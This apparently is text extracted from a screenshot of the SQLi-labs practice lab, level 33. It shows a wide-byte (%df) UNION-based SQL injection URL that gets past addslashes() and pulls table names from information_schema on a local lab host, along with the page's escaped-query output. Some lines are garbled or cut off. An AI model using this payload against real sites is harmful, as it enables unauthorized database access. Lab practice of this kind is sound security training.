 Less-32 **Bypass addslashes()*
192.168.10.137/Less-33/?id=-1%df' union select 1,(select table_name from information_schema.tables where table_schema=(sele...
已暂停 h
应用 已导入
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,(select table_name from information_schema.tables where table_schema=
(select database()) limit 0,1),3#df\'security�\' limit 0,1),3#
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c2873656c656374207461626c655f6e616d652066726f6d20696e666f726d6174696f6e5f73636865